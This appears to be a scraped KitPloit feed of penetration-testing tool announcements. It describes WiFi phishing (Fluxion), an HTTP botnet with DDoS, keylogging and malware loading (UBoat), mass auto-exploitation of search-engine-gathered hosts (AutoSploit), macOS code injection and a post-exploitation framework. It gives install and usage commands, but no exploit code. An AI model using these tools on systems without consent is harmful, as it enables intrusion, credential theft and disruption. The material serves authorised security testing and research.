Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5854 articles
Browse latest View live

WindowsSpyBlocker - Block Spying And Tracking On Windows

$
0
0

WindowsSpyBlocker is an application written in Go and delivered as a single executable to block spying and tracking on Windows systems. The initial approach of this application is to capture and analyze network traffic based on a set of tools. It is open for everyone and if you want to contribute or need help, take a look at the Wiki.

Configuration file app.conf is generated at first launch :


For more info, take a look at Wiki.

Telemetry and data collection
To capture and analyze network traffic for the telemetry option, QEMU virtual machines are used on the server virtualization management platform Proxmox VE based on :
  • Windows 10 Pro 64bits with automatic updates enabled.
  • Windows 8.1 Pro 64bits with automatic updates enabled.
  • Windows 7 SP1 Pro 64bits with automatic updates enabled.
Traffic dumps are clean every day and compared with the current rules to add / remove some hosts or firewall rules.
Tools used to capture traffic :
The data folder contains the blocking rules based on domains or IPs detected during the capture process :
  • data/<type>/extra.txt : Block third party applications
  • data/<type>/spy.txt : Block Windows Spy / Telemetry
  • data/<type>/update.txt : Block Windows Update
Firewall and Hosts data are the main types. The others are generated from these as :
  • DNSCrypt : a protocol for securing communications between a client and a DNS resolver.
  • OpenWrt : an open source project used on embedded devices to route network traffic.
  • P2P : a plaintext IP data format from PeerGuardian.
  • Proxifier : an advanced proxy client on Windows with a flexible rule system.
  • simplewall : a simple tool to configure Windows Filtering Platform (WFP).
And about data collection, you can read the Telemetry collection page for more info.

Projects using WindowsSpyBlocker
  • pi-hole : A black hole for Internet advertisements (designed for Raspberry Pi).
  • OpenWrt adblock package : DNS based ad/abuse domain blocking
  • WPD : Customize Group Policy, Services and Tasks, responsible for data collection and sending, as you like.
  • simplewall : Simple tool to configure Windows Filtering Platform (WFP).
  • LEDE Project : A Linux operating system based on OpenWrt.
  • Mikrotik hosts parser : An application that blocks "advertising" for routers based on RouterOS.
  • void-zones-tools : A list of void zones that can be readily feed into Unbound on FreeBSD.
  • DNSCrypt Proxy : A flexible DNS proxy, with support for encrypted DNS protocols.


Pip3Line - The Swiss Army Knife Of Byte Manipulation

$
0
0

Pip3line is a raw bytes manipulation utility, able to apply well known and less well known transformations from anywhere to anywhere (almost).
Its main usefulness lies in pentesting and reverse-engineering / binary analysis purposes.
Current transformations list include classic decoders such as Base64/32/hex to simple cryptographic ciphers, and includes common hashes algorithms as well as obfuscation techniques.
Easy to use, but still offering some tweaking for most transformations, it also has the ability to save/restore a configured transformation chain for future used.

Transformations currently implemented
  • Base32 (RFC 4648, Crockford, RFC 2938 a.k.a base32hex)
  • Base64 (RFC 4648, ".Net" special version for *Resource.axd, Urlsafe)
  • Base rotation algorithm on bytes (used by Firefox for obfuscation)
  • Binary encoding
  • Bytes to Integer
  • Char encoding (Unicode, iso ...)
  • Cisco secret 7 decryption/encryption
  • CRC32
  • Cut
  • FIX protocol parser (v4.4)
  • Hexadecimal
  • Hieroglyphy For JavaScript obfuscation
  • HMAC calculations (MD4, MD5, SHA-1, Qt5 specific: SHA-224, SHA-256, SHA-384, SHA-512)
  • Html
  • Int to Timestamp (Epoch)
  • Int64 to Timestamp (Microsoft)
  • IPv4 translator between number and string representation of an IP
  • Netmask calculator for IPv4 and IPv6
  • Md4/Md5/Sha1 (built-in)
  • NTLMSSP Messages parser
  • Padding (Zero, ANSI X.923, ISO 10126, PKCS7, custom single char)
  • Random Case
  • Regular Expression (match&extract, match&replace)
  • Reverse
  • ROTx (ROT13, ROT5, ROT47)
  • Signed Short to Char decoder
  • Split
  • Substitution crypto algorithm
  • Oracle/MySql/MSSql/Postgres/Javascript concatenated string
  • Url Encode
  • Xor
  • XmlQuery (XPATH)
  • Zlib compression
Additional Plugins

OpenSSL hashes (Md4/Md5/Sha*/Whirlpool/MDC2/RIPEMD160) Python 2.7 & 3.x to run Python 2.7 & 3.x scripts

Extending Pip3line

Pip3line was designed to be extendable and allows you to create your own transformations by using the C++/Qt plugin API.

Alternatively you can just use the powerful Python 2.7 & 3 plugins to load your own Python scripts.

macSubstrate - Tool For Interprocess Code Injection On macOS

$
0
0

macSubstrate is a platform tool for interprocess code injection on macOS, with the similar function to Cydia Substrate on iOS. Using macSubstrate, you can inject your plugins (.bundle or .framework) into a mac app (including sandboxed apps) to tweak it in the runtime.
  • All you need is to get or create plugins for your target app.
  • No trouble with modification and codesign for the original target app.
  • No more work after the target app is updated.
  • Super easy to install or uninstall a plugin.
  • Loading plugins automatically whenever the target app is relaunched.
  • Providing a GUI app to make injection much easier.

Prepare
  • Disable SIP
  • Why should disable SIP
    System Integrity Protection is a new security policy that applies to every running process, including privileged code and code that runs out of the sandbox. The policy extends additional protections to components on disk and at run-time, only allowing system binaries to be modified by the system installer and software updates. Code injection and runtime attachments to system binaries are no longer permitted.

Usage

  1. download macSubstrate.app, put into /Applications and launch it.
    StatusBar
  2. grant authorization if needed.

  3. install a plugin by importing or dragging into macSubstrate.
    ToInstall
  4. launch the target app.
    step 3 and step 4 can be switched
    Once a plugin is installed by macSubstrate, it will take effect immediately. But if you want it to work whenever the target app is relaunched or macOS is restarted, you need to keep macSubstrate running and allow it to automatically launch at login.

  5. uninstall a plugin when you do not need it anymore.
    Installed

Plugin
macSubstrate supports plugins of .bundle or .framework, so you just need to create a valid .bundle or .framework file. The most important thing is to add a key macSubstratePlugin into the info.plist, with the dictionary value:
KeyValue
TargetAppBundleIDthe target app's CFBundleIdentifier, this tells macSubstrate which app to inject.
Descriptionbrief description of the plugin
AuthorNameauthor name of the plugin
AuthorEmailauthor email of the plugin
Please check the demo plugins demo.bundle and demo.framework for details.

Xcode Templates
macSubstrate also provides Xcode Templates to help you create plugins conveniently:
  1. ln -fhs ./macSubstratePluginTemplate ~/Library/Developer/Xcode/Templates/macSubstrate\ Plugin
  2. Launch Xcode, and there will be 2 new plugin templates for you.

Security
  1. SIP is a new security policy on macOS, which will help to keep you away from potential security risk. Disable it means you will lose the protection from SIP.
  2. If you install a plugin from a developer, you should be responsible for the security of the plugin. If you do not trust it, please do not install it. macSubstrate will help to verify the code signature of a plugin, and I suggest you to scan it using VirusTotal. Anyway, macSubstrate is just a tool, and it is your choice to decide what plugin to install.


Fluxion - WPA/WPA2 Security Hacked Without Brute Force

$
0
0


Fluxion is a security auditing and social-engineering research tool. It is a remake of linset by vk496 with (hopefully) less bugs and more functionality. The script attempts to retrieve the WPA/WPA2 key from a target access point by means of a social engineering (phishing) attack. It's compatible with the latest release of Kali (rolling). Fluxion's attacks' setup is mostly manual, but experimental auto-mode handles some of the attacks' setup parameters. Read the FAQ before requesting issues.
If you need quick help, fluxion is also avaible on gitter. You can talk with us on Gitter or on Discord.

Installation
Read here before you do the following steps.
Download the latest revision
git clone --recursive git@github.com:FluxionNetwork/fluxion.git 
Switch to tool's directory
cd fluxion 
Run fluxion (missing dependencies will be auto-installed)
./fluxion.sh
Fluxion is also available in arch
cd bin/arch
makepkg
or using the blackarch repo
pacman -S fluxion

Changelog
Fluxion gets weekly updates with new features, improvements, and bugfixes. Be sure to check out the changelog here.

How it works
  • Scan for a target wireless network.
  • Launch the Handshake Snooper attack.
  • Capture a handshake (necessary for password verification).
  • Launch Captive Portal attack.
  • Spawns a rogue (fake) AP, imitating the original access point.
  • Spawns a DNS server, redirecting all requests to the attacker's host running the captive portal.
  • Spawns a web server, serving the captive portal which prompts users for their WPA/WPA2 key.
  • Spawns a jammer, deauthenticating all clients from original AP and lureing them to the rogue AP.
  • All authentication attempts at the captive portal are checked against the handshake file captured earlier.
  • The attack will automatically terminate once a correct key has been submitted.
  • The key will be logged and clients will be allowed to reconnect to the target access point.
  • For a guide to the Captive Portal attack, read the Captive Portal attack guide

Requirements
A Linux-based operating system. We recommend Kali Linux 2 or Kali rolling. Kali 2 & rolling support the latest aircrack-ng versions. An external wifi card is recommended.

Related work
For development I use vim and tmux. Here are my dotfiles

Credits
  1. l3op - contributor
  2. dlinkproto - contributor
  3. vk496 - developer of linset
  4. Derv82 - @Wifite/2
  5. Princeofguilty - @webpages and @buteforce
  6. Photos for wiki @http://www.kalitutorials.net
  7. Ons Ali @wallpaper
  8. PappleTec @sites
  9. MPX4132 - Fluxion V3

Disclaimer
  • Authors do not own the logos under the /attacks/Captive Portal/sites/ directory. Copyright Disclaimer Under Section 107 of the Copyright Act 1976, allowance is made for "fair use" for purposes such as criticism, comment, news reporting, teaching, scholarship, and research.
  • The usage of Fluxion for attacking infrastructures without prior mutual consent could be considered an illegal activity, and is highly discouraged by its authors/developers. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.

Note
  • Beware of sites pretending to be related with the Fluxion Project. These may be delivering malware.
  • Fluxion DOES NOT WORK on Linux Subsystem For Windows 10, because the subsystem doesn't allow access to network interfaces. Any Issue regarding the same would be Closed Immediately

Links
Fluxion website:https://fluxionnetwork.github.io/fluxion/
Discord:https://discordapp.com/invite/G43gptk
Gitter:https://gitter.im/FluxionNetwork/Lobby


Portforge.Cr - A Script Which Opens Multiple Sockets From A Specific Port Range You Input

$
0
0
This script is intended to open as many sockets as you which between 1024 - 65535. Lower than 1024 works too but you have to be a root user for that.
This can be useful when you don't want people to map out your device and see what you're running and not, so it's a small step to defeat reconnaissance.
Portforge uses a technique built-in the Crystal compiler called Fibers. They are very much like system threads but Fibers is a lot more lightweight & the execution is managed through the process 1.
The larger range you pick, the longer it takes for the script to load up every socket but I've tried my best to optimize the script so it should just take a couple of minutes (depending on the system of course).

The script works in 2 steps: It first performs its own scan on the system to see which port is already open. The open ports is then put on one list and the closed ports are put on another list. The next step is opening the closed ports, so the script picks the list with all the closed ports and opens a socket on every one of them.
While the main fiber is opening a socket on every port, another fiber is called under the main one which listens for incoming connections and closes it directly. This process is repeated indefinitely, or until you interrupt the script.

Usage:
./portforge IP startport endport

Demo:


CertCrunchy - Just A Silly Recon Tool That Uses Data From SSL Certificates To Find Potential Host Names

$
0
0

It just a silly python script that either retrieves SSL Certificate based data from online sources, currently https://crt.sh/, https://certdb.com/, https://sslmate.com/certspotter/ and https://censys.io or given a IP range it will attempt to extract host information from SSL Certificates. If you want to use Censys.io you need to register for a API key.

How to install
git clone https://github.com/joda32/CertCrunchy.git
cd CertCrunchy
sudo pip3 install -r requirements.txt

How to use it?
Very simply -d to get hostnames for specific domain
-D to get hostnames for a list of domains (just stuff it in a line delimited text file)
-i to retrieve and parse certificates from hosts in a netblock / ip range (e.g. 192.168.0.0/24)
-T the thread count, makes stuff faster, but don't over do it
-o Output file name
-f Output format csv or json, csv is the default
for the rest, I'm still working on those :)

API keys and configs
All API keys are stored in the api_keys.py file, below is a list of supported APIs requiring API keys.
  1. Censys.oi https://censys.io
  2. VirusTotal https://www.virustotal.com/en/documentation/public-api/

Raccoon - A High Performance Offensive Security Tool For Reconnaissance And Vulnerability Scanning

$
0
0

Offensive Security Tool for Reconnaissance and Information Gathering.

Features
  • DNS details
  • DNS visual mapping using DNS dumpster
  • WHOIS information
  • TLS Data - supported ciphers, TLS versions, certificate details and SANs
  • Port Scan
  • Services and scripts scan
  • URL fuzzing and dir/file detection
  • Subdomain enumeration - uses Google dorking, DNS dumpster queries, SAN discovery and bruteforce
  • Web application data retrieval:
    • CMS detection
    • Web server info and X-Powered-By
    • robots.txt and sitemap extraction
    • Cookie inspection
    • Extracts all fuzzable URLs
    • Discovers HTML forms
    • Retrieves all Email addresses
  • Detects known WAFs
  • Supports anonymous routing through Tor/Proxies
  • Uses asyncio for improved performance
  • Saves output to files - separates targets by folders and modules by files

Roadmap and TODOs
  • Support multiple hosts (read from file)
  • Rate limit evasion
  • OWASP vulnerabilities scan (RFI, RCE, XSS, SQLi etc.)
  • SearchSploit lookup on results
  • IP ranges support
  • CIDR notation support
  • More output formats

About
Raccoon is a tool made for reconnaissance and information gathering with an emphasis on simplicity.
It will do everything from fetching DNS records, retrieving WHOIS information, obtaining TLS data, detecting WAF presence and up to threaded dir busting and subdomain enumeration. Every scan outputs to a corresponding file.
As most of Raccoon's scans are independent and do not rely on each other's results, it utilizes Python's asyncio to run most scans asynchronously.
Raccoon supports Tor/proxy for anonymous routing. It uses default wordlists (for URL fuzzing and subdomain discovery) from the amazing SecLists repository but different lists can be passed as arguments.
For more options - see "Usage".

Installation
For the latest stable version:
pip install raccoon-scanner
Or clone the GitHub repository for the latest features and changes:
git clone https://github.com/evyatarmeged/Raccoon.git
cd Raccoon
python raccoon_src/main.py

Prerequisites
Raccoon uses Nmap to scan ports as well as utilizes some other Nmap scripts and features. It is mandatory that you have it installed before running Raccoon.
OpenSSL is also used for TLS/SSL scans and should be installed as well.

Usage
Usage: raccoon [OPTIONS]

Options:
--version Show the version and exit.
-t, --target TEXT Target to scan [required]
-d, --dns-records TEXT Comma separated DNS records to query.
Defaults to: A,MX,NS,CNAME,SOA,TXT
--tor-routing Route HTTP traffic through Tor (uses port
9050). Slows total runtime significantly
--proxy-list TEXT Path to proxy list file that would be used
for routing HTTP traffic. A proxy from the
list will be chosen at random for each
request. Slows total runtime
--proxy TEXT Proxy address to route HTTP traffic through.
Slows total runtime
-w, --wordlist TEXT Path to wordlist that would be used for URL
fuzzing
-T, --threads INTEGER Number of threads to use for URL
Fuzzing/Subdomain enumeration. Default: 25
--ignored-response-codes TEXT Comma separated list of HTTP status code to
ignore for fuzzing. Defaults to:
302,400,401,402,403,404,503,504
--subdomain-list TEXT Path to subdomain list file that would be
used for enumeration
-S, --scripts Run Nmap scan with -sC flag
-s, --services Run Nmap scan with -sV flag
-f, --full-scan Run Nmap scan with both -sV and -sC
-p, --port TEXT Use this port range for Nmap scan instead of
the default
--tls-port INTEGER Use this port for TLS queries. Default: 443
--skip-health-check Do not test for target host availability
-fr, --follow-redirects Follow redirects when fuzzing. Default: True
--no-url-fuzzing Do not fuzz URLs
--no-sub-enum Do not bruteforce subdomains
-q, --quiet Do not output to stdout
-o, --outdir TEXT Directory destination for scan output
--help Show this message and exit.

Screenshots

HTB challenge example scan:


Results folder tree after a scan:


UBoat - HTTP Botnet Project

$
0
0

A POC HTTP Botnet designed to replicate a full weaponised commercial botnet.

Disclaimer
This project should be used for authorized testing or educational purposes only.
The main objective behind creating this offensive project was to aid security researchers and to enhance the understanding of commercial HTTP loader style botnets . I hope this project helps to contribute to the malware research community and people can develop efficient counter mesures :)
Usage of uboat without prior mutual consistency can be considered as an illegal activity. It is the final user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.

Features
  • Coded in C++ with no dependencies
  • Encrypted C&C Communications
  • Persistence to prevent your control being lost
  • Connection Redundancy (Uses a fallback server address or domain )
  • DDoS methods (TCP & UDP Flood)
  • Task Creation System ( Altering system HWID,Country,IP,OS.System )
  • Remote Commands
  • Update and Uninstall other malware
  • Download and Execute other malware
  • Active as well as Passive Keylogger
  • Enable Windows RDP
  • Plugin system for easy feature updates

Getting started ?

Project maintained by
Screens:


Win-PortFwd - Powershell Script To Setup Windows Port Forwarding Using Native Netsh Client

$
0
0

Powershell script to setup windows port forwarding using native netsh client.

Install:
git clone https://github.com/deepzec/Win-PortFwd.git

Usage:
.\win-portfwd.ps1
or
powershell.exe -noprofile -executionpolicy bypass -file .\win-portfwd.ps1

Note: This script require admin privileges to run, this script will automatically try to elevate the privilges if you are running this script under normal user privileges.


AutoSploit v2.2 - Automated Mass Exploiter

$
0
0

As the name might suggest AutoSploit attempts to automate the exploitation of remote hosts. Targets can be collected automatically through Shodan, Censys or Zoomeye. But options to add your custom targets and host lists have been included as well. The available Metasploit modules have been selected to facilitate Remote Code Execution and to attempt to gain Reverse TCP Shells and/or Meterpreter sessions. Workspace, local host and local port for MSF facilitated back connections are configured by filling out the dialog that comes up before the exploit component is started

Operational Security Consideration
Receiving back connections on your local machine might not be the best idea from an OPSEC standpoint. Instead consider running this tool from a VPS that has all the dependencies required, available.
The new version of AutoSploit has a feature that allows you to set a proxy before you connect and a custom user-agent.

Helpful links

Installation
Installing AutoSploit is very simple, you can find the latest stable release here. You can also download the master branch as a zip or tarball or follow one of the below methods;

Cloning
sudo -s << EOF
git clone https://github.com/NullArray/Autosploit.git
cd AutoSploit
chmod +x install.sh
./install.sh
python2 autosploit.py
EOF

Docker
sudo -s << EOF
git clone https://github.com/NullArray/AutoSploit.git
cd AutoSploit
chmod +x install.sh
./installsh
cd AutoSploit/Docker
docker network create -d bridge haknet
docker run --network haknet --name msfdb -e POSTGRES_PASSWORD=s3cr3t -d postgres
docker build -t autosploit .
docker run -it --network haknet -p 80:80 -p 443:443 -p 4444:4444 autosploit
EOF
On any Linux system the following should work;
git clone https://github.com/NullArray/AutoSploit
cd AutoSploit
chmod +x install.sh
./install.sh
If you want to run AutoSploit on a macOS system, AutoSploit is compatible with macOS, however, you have to be inside a virtual environment for it to run successfully. To do this, do the following;
sudo -s << '_EOF'
pip2 install virtualenv --user
git clone https://github.com/NullArray/AutoSploit.git
virtualenv <PATH-TO-YOUR-ENV>
source <PATH-TO-YOUR-ENV>/bin/activate
cd <PATH-TO-AUTOSPLOIT>
pip2 install -r requirements.txt
chmod +x install.sh
./install.sh
python autosploit.py
_EOF
More information on running Docker can be found here

Usage
Starting the program with python autosploit.py will open an AutoSploit terminal session. The options for which are as follows.
1. Usage And Legal
2. Gather Hosts
3. Custom Hosts
4. Add Single Host
5. View Gathered Hosts
6. Exploit Gathered Hosts
99. Quit
Choosing option 2 will prompt you for a platform specific search query. Enter IIS or Apache in example and choose a search engine. After doing so the collected hosts will be saved to be used in the Exploit component.
As of version 2.0 AutoSploit can be started with a number of command line arguments/flags as well. Type python autosploit.py -h to display all the options available to you. I've posted the options below as well for reference.
usage: python autosploit.py -[c|z|s|a] -[q] QUERY
[-C] WORKSPACE LHOST LPORT [-e] [--whitewash] PATH
[--ruby-exec] [--msf-path] PATH [-E] EXPLOIT-FILE-PATH
[--rand-agent] [--proxy] PROTO://IP:PORT [-P] AGENT

optional arguments:
-h, --help show this help message and exit

search engines:
possible search engines to use

-c, --censys use censys.io as the search engine to gather hosts
-z, --zoomeye use zoomeye.org as the search engine to gather hosts
-s, --shodan use shodan.io as the search engine to gather hosts
-a, --all search all available search engines to gather hosts

requests:
arguments to edit your requests

--proxy PROTO://IP:PORT
run behind a proxy while performing the searches
--random-agent use a random HTTP User-Agent header
-P USER-AGENT, --personal-agent USER-AGENT
pass a personal User-Agent to use for HTTP requests
-q QUERY, --query QUERY
pass your search query

exploits:
arguments to edit your exploits

-E PATH, --exploit-file PATH
provide a text file to convert into JSON and save for
later use
-C WORKSPACE LHOST LPORT, --config WORKSPACE LHOST LPORT
set the configuration for MSF (IE -C default 127.0.0.1
8080)
-e, --exploit start exploiting the already gathered hosts

misc arguments:
arguments that don't fit anywhere else

--ruby-exec if you need to run the Ruby executable with MSF use
this
--msf-path MSF-PATH pass the path to your framework if it is not in your
ENV PATH
--whitelist PATH only exploit hosts listed in the whitelist file
If you want to run AutoSploit on a macOS system, AutoSploit is compatible with macOS, however, you have to be inside a virtual environment for it to run successfully. To do this, do the following;
sudo -s << '_EOF' 
pip2 install virtualenv --user
git clone https://github.com/NullArray/AutoSploit.git
virtualenv <PATH-TO-YOUR-ENV>
source <PATH-TO-YOUR-ENV>/bin/activate
cd <PATH-TO-AUTOSPLOIT>
pip2 install -r requirements.txt
chmod +x install.sh
./install.sh
python autosploit.py
_EOF

Dependencies
Note: All dependencies should be installed using the above installation method, however, if you find they are not:
AutoSploit depends on the following Python2.7 modules.
requests
psutil
Should you find you do not have these installed get them with pip like so.
pip install requests psutil
or
pip install -r requirements.txt
Since the program invokes functionality from the Metasploit Framework you need to have this installed also. Get it from Rapid7 by clicking here.


Remote Desktop Caching - Tool To Recover Old RDP (mstsc) Session Information In The Form Of Broken PNG Files

$
0
0
This tool allows one to recover old RDP (mstsc) session information in the form of broken PNG files. These PNG files allows Red Team member to extract juicy information such as LAPS passwords or any sensitive information on the screen. Blue Team member can reconstruct PNG files to see what an attacker did on a compromised host. It is extremely useful for a forensics team to extract timestamps after an attack on a host to collect evidences and perform further analysis.

Screenshots
On the first run of the Remote-Desktop-Caching using python.exe remotecache.py user will get options as below:


Using Option 1 and Option 2 user can know the current session execution policy and set it to Bypass which executes the rdpcache.ps1PowerShell script. USing Option 3 user can list the cached binary files which is going to be used to reconstruct PNG files.


Choosing Option 4: Starts analyzing cache files and reconstruction process. This option creates a folder in user C drive with a name of Recovered_RDP_Sessions


Sensitive information is recovered from these binary files in the form of broken PNG images. Managed to recover LAPS password, Attacker IP address and malicious file names. It also reveals some of the crucial information about attacker activities on a compromised host. For forensics team timestamp is revealed in most of these recovered images.


How do I use this?
- git clone https://github.com/Viralmaniar/Remote-Desktop-Caching-.git
- python.exe remotecache.py

Questions?
Twitter: https://twitter.com/maniarviral
LinkedIn: https://au.linkedin.com/in/viralmaniar


Whatsapp Automation - A Collection Of Tools For Sending And Recieving Whatsapp Messages

$
0
0
Whatsapp Automation is a collection of APIs that interact with WhatsApp messenger running in an Android emulator, allowing developers to build projects that automate sending and receiving messages, adding new contacts and broadcasting messages multiple contacts.
The project uses Selinium, Appium, Python and Android Virtual Device Emulator.

Demo Video:


Requirements:
  1. java
  2. Android Studio & Android Emulator setup with latest Android version
  3. Appium Server to interact with Emulator
  4. python environment for running Flask
  5. RabbitMQ for maintaining queue system for incoming requests

Setting up:

[Configuration]
Edit configs/dev.cfg file with your mysql credentials, RabbitMQ credentials and Queue names created. Queue names needs to be created prior to running.
  1. Create Queue with appropriate name.
  2. Create Exchange with appropriate name.
  3. Bind Exchange with Queue and make routing key in format (queue_name.*) and exchange in format (queue_name.exchange)

Attached are the Screenshot for reference:


After Configuration is done, here are the steps for running
  1. Make a virtulenv for your project
  2. Once you have activated your virtualenv, install the dependencies with command (pip install -r whatsapp_pip_requirement.txt)
  3. Now you need to start the emulator first via command line (./Android/Sdk/emulator/emulator -avd pixel_1). pixel_1 is my avd name
  4. You need to start the appium server with default capabilities set as ("noReset"="true")
  5. Once both Emulator and Appium are running, Now you will run your main app.py file.
  6. Specify the environment by typing (export ENV=dev) in terminal, So that dev.cfg is read for configuration.
  7. Type (python app.py) to run main flask application
  8. Now similarly open new tabs, activate virtual env and export the dev environment. Then run (python single_message_producer.py). RabbitMQ consumer to listen to single message queue.
  9. ( python add_new_contact_producer.py) (python broadcast_message_producer.py) (python new_message_listener_producer.py)
Now at this point you have your Android Virtual Emulator Running, Appium running, Flask running, and rabbit MQ with workers running.
For the very first time you will need to setup Whatsapp manually with some Mobile Number with which it will be sending Messages. You need to verify OTP for Whatsapp and just set it up for use.
Now here are the Apis exposed by this project with which everything will be automated.

Adding contact in Google Contacts APP
URL : http://127.0.0.1:5000/api/v0.1/add_new_contact
TYPE : POST
HEADERS :
Content-Type:application/json
BODY :
{"mobile_number":"+91 XXXXX XXXXX","emulator_name":"pixel_1"}
RESPONSE :
{ "corr_id": "767ae095-0066-49fb-b955-063286ceed1e", "message": "Singal received for Adding Contact", "status": "1" }

Sending Single Message via Whatsapp
URL : http://127.0.0.1:5000/api/v0.1/send_single_message
TYPE: POST
HEADERS :
Content-Type:application/json
BODY :
{"mobile_number":"+91 XXXXX XXXXX","emulator_name":"pixel_1","message_body":"Hi Mayank! How have you been, its been years since we talked."}
Response :
{ "corr_id": "78f21f25-b781-4312-87e5-ebcd73e9b67e", "message": "Singal received for sending message", "status": "1" }

Sending Broadcast Message via Whatsapp
URL : http://127.0.0.1:5000/api/v0.1/send_broadcast_message
TYPE : POST
HEADERS :
Content-Type:application/json
BODY :
{"mobile_number_list":["+91 XXXXX XXXXX","+91 XXXXX XXXXX"],"emulator_name":"pixel_1","message_body":"Hey guys! Enjoy the game!"}
RESPONSE :
{ "corr_id": "ea8894c1-8193-46de-8269-033060135791", "message": "Singal received for sending message", "status": "1" }

Listen New Incoming Message via Whatsapp
URL : http://127.0.0.1:5000/api/v0.1/listen_new_message
TYPE : POST
HEADERS:
Content-Type:application/json
BODY :
{"special_code":"e3gi8d2i8d2382@@#"}
RESPONSE :
{ "corr_id": "a2952cc1-0703-4362-9740-88ede47391cb", "message": "Singal received for listening message", "status": "1" }

Points to Remember:
  1. Android Version and Whatsapp Version needs to taken care because code is written specific to versions. you can go to workers folder and edit files accordingly to change your platform version and activity class. Like Current Code has: desired_caps['platformName'] = 'Android' desired_caps['platformVersion'] = '9' desired_caps['deviceName'] = 'emulator-5554' desired_caps['appPackage'] = 'com.whatsapp' desired_caps['appActivity'] = '.Main'

Note: This is just an Experimental Demo which is not intended to violate any Terms and Conditions of Whatsapp


Apfell - A macOS, Post-Exploit, Red Teaming Framework

$
0
0
A macOS, post-exploit, red teaming framework built with python3 and JavaScript. It's designed to provide a collaborative and user friendly interface for operators, managers, and reporting throughout mac and linux based red teaming.

Details
Check out thre blog post on the initial release of the framework and what the bare bones content can do.

Installation
  • Get the code from this github:
git clone https://github.com/its-a-feature/Apfell
  • Install and setup the requirements (Note: The Sanic webserver says it only works on Linux):
# The setup.sh will install postgres and pip3 install the requirements
cd Apfell && chmod +x setup.sh && sudo ./setup.sh && cd ..
  • Configure the installation in app/__init__.py:
# -------- CONFIGURE SETTINGS HERE -----------
db_name = 'apfell_db'
db_user = 'apfell_user'
db_pass = 'super_secret_apfell_user_password'
server_ip = '127.0.0.1' # this will be used by the browser to callback here, edit this!
listen_port = '443'
listen_ip = '0.0.0.0' # IP to bind to for the server, 0.0.0.0 means all local IPv4 addresses
ssl_cert_path = './app/ssl/apfell-cert.pem'
ssl_key_path = './app/ssl/apfell-ssl.key'
use_ssl = True
  • There is currently an issue with Sanic and websockets 6/7 (tracked issue, but no pull request yet) You need to edit Sanic with a slight update (I'm going to make a pull request for Sanic so we don't need to do this, but that'll take a little while). In the meantime, do sudo find / -type f -name "app.py" to find the appropriate Sanic file to edit. In here, find the line that says protocol = request.transport._protocol and edit it to be:
if hasattr(request.transport, '_app_protocol') 
protocol = request.transport._app_protocol
else:
